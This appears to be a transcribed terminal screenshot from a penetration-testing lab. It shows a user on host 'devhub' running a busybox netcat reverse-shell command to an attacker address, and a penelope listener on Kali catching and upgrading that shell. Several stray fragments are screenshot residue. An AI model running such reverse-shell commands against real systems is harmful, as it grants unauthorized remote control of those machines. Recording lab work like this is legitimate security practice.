 analyst@devhub: ~
analyst@devhub:~$ id
uid=1002(analyst) gid=1002(analyst) groups=1002(analyst)
analyst@devhub:~$ busybox nc 10.10.17.181 4444 -e /bin/bash
d
o
kali-linux
mcp-dev@devhub: /tmp
analyst@devhub: ~
┌──(root㉿Eecho)-[~]
└─# cd /opt/tools/st
┌──(root㉿Eecho)-[/opt/tools/st]
└─# python3 penelope.py -p
usage: penelope.py [-p PORTS] [-i ] [-c ] [-j ] [-a] [-l] [-h] [-L] [-T] [-CT] [-m ] [-M] [-S] [-C] [-U] [-O] [-s] [-prefix ] [-N ] [-v] [-d] [-dd]
[-cu]
[args ...]
penelope.py: error: argument -p/--ports: expected one argument
┌──(root㉿Eecho)-[/opt/tools/st]
└─#
┌──(root㉿Eecho)-[/opt/tools/st]
└─# python3 penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.116.34 • 10.10.17.181 • 192.168.43.4
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => devhub 10.129.245.216 Linux-x86_64 👤 analyst(1002) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /home/analyst/jupyter-env/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /root/.penelope/sessions/devhub~10.129.245.216-Linux-x86_64/2026_11_21-13_59_12-469.log
analyst@devhub:~$ id
uid=1002(analyst) gid=1002(analyst) groups=1002(analyst)
analyst@devhub:~$